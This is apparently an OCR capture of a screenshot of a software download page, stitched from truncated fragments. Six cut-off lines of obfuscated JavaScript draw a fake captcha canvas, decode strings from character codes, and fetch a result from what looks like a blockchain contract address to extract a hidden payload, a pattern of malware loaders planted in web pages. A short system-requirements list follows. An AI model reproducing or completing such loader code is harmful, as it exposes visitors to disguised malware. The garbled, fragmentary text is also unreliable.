
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz CPU for patching
RAM:
At least 4 GB
Disk space:
64 GB required